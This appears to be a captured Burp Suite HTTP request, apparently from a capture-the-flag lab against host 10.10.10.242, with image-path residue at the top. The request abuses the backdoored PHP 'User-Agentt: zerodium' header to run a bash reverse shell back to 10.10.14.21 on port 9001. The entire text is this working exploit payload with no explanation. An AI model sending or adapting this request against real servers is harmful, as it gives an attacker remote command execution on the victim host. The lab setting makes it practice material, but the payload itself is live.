 Send Cancel < ▼ > ▼
Request
Response
Pretty Raw Hex \n ≡
1 GET /index.php HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 User-Agentt: zerodiumsystem("bash -c 'bash -i >& /dev/tcp/10.10.14.21/9001 0>&1'");
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Cache-Control: max-age=0
13
14